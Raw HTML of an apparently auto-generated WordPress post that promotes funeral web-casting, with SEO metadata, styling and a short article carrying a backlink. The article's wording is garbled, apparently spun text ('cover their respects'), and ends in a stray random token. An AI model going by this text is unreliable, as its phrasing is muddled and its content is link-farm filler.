

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rssfeedonwebsite.com/11-tips-for-funeral-planning-kameleon-media/
body_size: 10254
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Planning for a funeral can be difficult enough without adding the catastrophe of loved ones being unable to wait. When you&#039;re web casting a live funeral, that you do not need to handle some excess stress. Your funeral company will set the web-casting service and make certain that all runs smoothly hence loved ones around" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="RSS Feed On Website"/>
	<link rel="canonical" href="https://rssfeedonwebsite.com/11-tips-for-funeral-planning-kameleon-media/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="RSS Feed On Website - RSS Feed On Website" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="11 Tips for Funeral Planning – Kameleon Media - RSS Feed On Website" />
		<meta property="og:description" content="Planning for a funeral can be difficult enough without adding the catastrophe of loved ones being unable to wait. When you&#039;re web casting a live funeral, that you do not need to handle some excess stress. Your funeral company will set the web-casting service and make certain that all runs smoothly hence loved ones around" />
		<meta property="og:url" content="https://rssfeedonwebsite.com/11-tips-for-funeral-planning-kameleon-media/" />
		<meta property="article:published_time" content="2021-02-19T06:37:30+00:00" />
		<meta property="article:modified_time" content="2021-02-19T06:37:30+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="11 Tips for Funeral Planning – Kameleon Media - RSS Feed On Website" />
		<meta name="twitter:description" content="Planning for a funeral can be difficult enough without adding the catastrophe of loved ones being unable to wait. When you&#039;re web casting a live funeral, that you do not need to handle some excess stress. Your funeral company will set the web-casting service and make certain that all runs smoothly hence loved ones around" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/rssfeedonwebsite.com\/11-tips-for-funeral-planning-kameleon-media\/#blogposting","name":"11 Tips for Funeral Planning \u2013 Kameleon Media - RSS Feed On Website","headline":"11 Tips for Funeral Planning &#8211; Kameleon Media","author":{"@id":"https:\/\/rssfeedonwebsite.com\/author\/rss-feed-on-website\/#author"},"publisher":{"@id":"https:\/\/rssfeedonwebsite.com\/#organization"},"datePublished":"2021-02-19T06:37:30+00:00","dateModified":"2021-02-19T06:37:30+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/rssfeedonwebsite.com\/11-tips-for-funeral-planning-kameleon-media\/#webpage"},"isPartOf":{"@id":"https:\/\/rssfeedonwebsite.com\/11-tips-for-funeral-planning-kameleon-media\/#webpage"},"articleSection":"Home"},{"@type":"BreadcrumbList","@id":"https:\/\/rssfeedonwebsite.com\/11-tips-for-funeral-planning-kameleon-media\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com#listItem","position":1,"name":"Home","item":"https:\/\/rssfeedonwebsite.com","nextItem":{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com\/category\/home\/#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com\/category\/home\/#listItem","position":2,"name":"Home","item":"https:\/\/rssfeedonwebsite.com\/category\/home\/","nextItem":{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com\/11-tips-for-funeral-planning-kameleon-media\/#listItem","name":"11 Tips for Funeral Planning &#8211; Kameleon Media"},"previousItem":{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com\/11-tips-for-funeral-planning-kameleon-media\/#listItem","position":3,"name":"11 Tips for Funeral Planning &#8211; Kameleon Media","previousItem":{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com\/category\/home\/#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/rssfeedonwebsite.com\/#organization","name":"RSS Feed On Website","description":"RSS Feed On Website","url":"https:\/\/rssfeedonwebsite.com\/"},{"@type":"Person","@id":"https:\/\/rssfeedonwebsite.com\/author\/rss-feed-on-website\/#author","url":"https:\/\/rssfeedonwebsite.com\/author\/rss-feed-on-website\/","name":"RSS Feed On Website","image":{"@type":"ImageObject","@id":"https:\/\/rssfeedonwebsite.com\/11-tips-for-funeral-planning-kameleon-media\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=monsterid&r=g","width":96,"height":96,"caption":"RSS Feed On Website"}},{"@type":"WebPage","@id":"https:\/\/rssfeedonwebsite.com\/11-tips-for-funeral-planning-kameleon-media\/#webpage","url":"https:\/\/rssfeedonwebsite.com\/11-tips-for-funeral-planning-kameleon-media\/","name":"11 Tips for Funeral Planning \u2013 Kameleon Media - RSS Feed On Website","description":"Planning for a funeral can be difficult enough without adding the catastrophe of loved ones being unable to wait. When you're web casting a live funeral, that you do not need to handle some excess stress. Your funeral company will set the web-casting service and make certain that all runs smoothly hence loved ones around","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/rssfeedonwebsite.com\/#website"},"breadcrumb":{"@id":"https:\/\/rssfeedonwebsite.com\/11-tips-for-funeral-planning-kameleon-media\/#breadcrumblist"},"author":{"@id":"https:\/\/rssfeedonwebsite.com\/author\/rss-feed-on-website\/#author"},"creator":{"@id":"https:\/\/rssfeedonwebsite.com\/author\/rss-feed-on-website\/#author"},"datePublished":"2021-02-19T06:37:30+00:00","dateModified":"2021-02-19T06:37:30+00:00"},{"@type":"WebSite","@id":"https:\/\/rssfeedonwebsite.com\/#website","url":"https:\/\/rssfeedonwebsite.com\/","name":"RSS Feed On Website","description":"RSS Feed On Website","inLanguage":"en-US","publisher":{"@id":"https:\/\/rssfeedonwebsite.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v26.8-RC7 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>11 Tips for Funeral Planning – Kameleon Media - RSS Feed On Website</title>
	<link rel="canonical" href="https://rssfeedonwebsite.com/11-tips-for-funeral-planning-kameleon-media/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="11 Tips for Funeral Planning - Kameleon Media - RSS Feed On Website" />
	<meta property="og:description" content="Planning for a funeral can be difficult enough without adding the catastrophe of loved ones being unable to wait. When you&#8217;re web casting a live funeral, that you do not need to handle some excess stress. Your funeral company will set the web-casting service and make certain that all runs smoothly hence loved ones around&hellip; Continue reading 11 Tips for Funeral Planning &#8211; Kameleon Media" />
	<meta property="og:url" content="https://rssfeedonwebsite.com/11-tips-for-funeral-planning-kameleon-media/" />
	<meta property="og:site_name" content="RSS Feed On Website" />
	<meta property="article:published_time" content="2021-02-19T06:37:30+00:00" />
	<meta name="author" content="RSS Feed On Website" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="RSS Feed On Website" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://rssfeedonwebsite.com/11-tips-for-funeral-planning-kameleon-media/#article","isPartOf":{"@id":"https://rssfeedonwebsite.com/11-tips-for-funeral-planning-kameleon-media/"},"author":{"name":"RSS Feed On Website","@id":"https://rssfeedonwebsite.com/#/schema/person/4e80a353d71b2fbf8ef1f7903e701913"},"headline":"11 Tips for Funeral Planning &#8211; Kameleon Media","datePublished":"2021-02-19T06:37:30+00:00","mainEntityOfPage":{"@id":"https://rssfeedonwebsite.com/11-tips-for-funeral-planning-kameleon-media/"},"wordCount":75,"articleSection":["Home"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://rssfeedonwebsite.com/11-tips-for-funeral-planning-kameleon-media/","url":"https://rssfeedonwebsite.com/11-tips-for-funeral-planning-kameleon-media/","name":"11 Tips for Funeral Planning - Kameleon Media - RSS Feed On Website","isPartOf":{"@id":"https://rssfeedonwebsite.com/#website"},"datePublished":"2021-02-19T06:37:30+00:00","author":{"@id":"https://rssfeedonwebsite.com/#/schema/person/4e80a353d71b2fbf8ef1f7903e701913"},"breadcrumb":{"@id":"https://rssfeedonwebsite.com/11-tips-for-funeral-planning-kameleon-media/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://rssfeedonwebsite.com/11-tips-for-funeral-planning-kameleon-media/"]}]},{"@type":"BreadcrumbList","@id":"https://rssfeedonwebsite.com/11-tips-for-funeral-planning-kameleon-media/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://rssfeedonwebsite.com/"},{"@type":"ListItem","position":2,"name":"11 Tips for Funeral Planning &#8211; Kameleon Media"}]},{"@type":"WebSite","@id":"https://rssfeedonwebsite.com/#website","url":"https://rssfeedonwebsite.com/","name":"RSS Feed On Website","description":"RSS Feed On Website","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rssfeedonwebsite.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://rssfeedonwebsite.com/#/schema/person/4e80a353d71b2fbf8ef1f7903e701913","name":"RSS Feed On Website","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rssfeedonwebsite.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=monsterid&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=monsterid&r=g","caption":"RSS Feed On Website"},"url":"https://rssfeedonwebsite.com/author/rss-feed-on-website/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="RSS Feed On Website &raquo; Feed" href="https://rssfeedonwebsite.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS Feed On Website &raquo; Comments Feed" href="https://rssfeedonwebsite.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rssfeedonwebsite.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frssfeedonwebsite.com%2F11-tips-for-funeral-planning-kameleon-media%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rssfeedonwebsite.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frssfeedonwebsite.com%2F11-tips-for-funeral-planning-kameleon-media%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://rssfeedonwebsite.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=2.7' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://rssfeedonwebsite.com/wp-content/themes/twentytwentyone/style.css?ver=2.7' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://rssfeedonwebsite.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=2.7' media='print' />
<link rel="https://api.w.org/" href="https://rssfeedonwebsite.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rssfeedonwebsite.com/wp-json/wp/v2/posts/5785" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rssfeedonwebsite.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://rssfeedonwebsite.com/?p=5785' />
</head>

<body class="wp-singular post-template-default single single-post postid-5785 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://rssfeedonwebsite.com/" rel="home">RSS Feed On Website</a></p>
			
			<p class="site-description">
			RSS Feed On Website		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-5785" class="post-5785 post type-post status-publish format-standard hentry category-home entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">11 Tips for Funeral Planning &#8211; Kameleon Media</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p></p>
<p> Planning for a funeral can be difficult enough without adding the catastrophe of loved ones being unable to wait. When you&#8217;re <a href='https://kameleon-media.com/2017/05/10-tips-for-funeral-planning/'>web casting a</a> live funeral, that you do not need to handle some excess stress. Your funeral company will set the web-casting service and make certain that all runs smoothly hence loved ones around the world may cover their respects for the deceased. ty6y6xj8k8.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2021-02-19T06:37:30+00:00">February 19, 2021</time></span><span class="byline">By <a href="https://rssfeedonwebsite.com/author/rss-feed-on-website/" rel="author">RSS Feed On Website</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://rssfeedonwebsite.com/category/home/" rel="category tag">Home</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-5785 -->

	<nav class="navigation post-navigation" aria-label="Posts">
